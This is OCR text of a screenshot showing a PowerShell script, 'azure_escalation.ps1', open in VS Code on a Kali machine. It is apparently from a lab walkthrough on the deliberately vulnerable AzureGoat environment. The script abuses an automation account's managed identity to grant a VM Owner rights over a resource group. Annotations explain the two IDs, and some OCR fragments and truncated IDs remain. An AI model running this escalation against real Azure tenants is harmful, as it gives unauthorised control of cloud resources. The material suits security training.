 azure_escalation.ps1 - Visual Studio Code
w Go Run Terminal Help
azure_escalation.ps1 __init__.py
home > kali > Desktop > azure > azure_escalation.ps
Principal ID of the account with
ManagedIdentity, in this case the
automation account
1 workflow Get-AzureVM
2 {
3 Disable-AzContextAutosave -Scope Process
4 $AzureContext = (Connect-Azaccount -Identity -AccountId 236 ).context
5 $AzureContext = Set-AzContext -SubscriptionName $AzureContext.Subscription -DefaultProfile
$AzureContext
6 New-AzRoleAssignment -RoleDefinitionName "Owner" -ObjectId 1aa2
-resourceGroupName azuregoat_app
7 }
8
Principal ID of the resource we wish to
become the owner of, in this case the
dev VM
ill
ep
y